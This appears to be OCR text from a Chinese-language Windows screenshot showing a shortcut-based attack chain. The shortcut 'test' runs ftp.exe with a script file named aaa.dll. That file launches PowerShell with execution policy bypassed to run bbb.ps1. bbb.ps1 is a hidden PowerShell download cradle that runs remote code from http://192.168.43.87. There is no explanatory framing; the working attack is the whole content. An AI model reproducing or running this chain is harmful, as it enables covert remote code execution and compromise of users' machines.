 test 属性
终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
test
目标类型: 应用程序
目标位置: System32
目标(T): C:\Windows\System32\ftp.exe -""s:aaa.dll
起始位置(S):
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)
bbb.ps1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell.exe -nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring('http://192.168.43.87:80/a'))"
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
aaa.dll - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
!cmd /k powershell.exe -exec bypass .\bbb.ps1